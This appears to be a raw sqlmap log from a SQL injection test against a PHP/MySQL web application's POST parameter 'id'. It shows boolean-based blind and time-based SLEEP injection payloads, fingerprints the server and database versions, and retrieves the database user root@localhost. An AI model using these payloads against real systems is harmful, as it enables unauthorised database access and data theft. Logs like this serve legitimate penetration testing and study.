 [17:59:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:59:43] [INFO] testing MySQL
[17:59:43] [INFO] confirming MySQL
[17:59:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:59:43] [INFO] fetching current user
[17:59:43] [INFO] resumed: root@localhost
current user: 'root@localhost'